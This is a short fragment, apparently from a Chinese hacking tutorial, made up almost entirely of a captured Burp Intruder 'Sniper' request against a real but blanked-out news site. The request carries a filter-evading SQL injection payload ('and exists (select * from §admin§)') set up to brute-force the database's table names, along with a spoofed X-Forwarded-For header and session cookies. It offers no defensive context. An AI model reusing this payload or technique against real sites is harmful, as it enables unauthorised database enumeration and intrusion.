 Attack type: Sniper
GET /news/ p?id=14+and+eXists+(selEct+*+fRom+§admin§) HTTP/1.1
Host: www. .com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCABASAQT=DGAFOFPBGLONELKLHGINLEHO; ASPSESSIONIDCCCCTBRS=KPJJPKACMPLLNNGFONMCDGFB
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
HACK学习呀